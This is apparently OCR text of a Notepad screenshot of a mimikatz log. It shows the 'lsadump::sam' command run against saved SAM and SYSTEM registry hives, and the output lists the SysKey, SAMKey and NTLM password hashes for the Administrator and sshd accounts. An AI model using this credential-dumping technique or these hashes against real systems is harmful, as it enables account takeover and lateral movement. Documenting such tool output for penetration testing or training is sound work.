 *mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : INSTANCE-RDXSPI
SysKey : 896e19ba37a7f9257191cb5b0f3a4e61
Local SID : S-1-5-21-174756069-1032102080-2524316742
SAMKey : 103116bc91092a3b779eeb830e761a2c
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 0e1af069962ee5bb212b38c4e66b0b51
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : sshd
Hash NTLM: eae8e976976bf66aa4e1636892a7998f
mimikatz #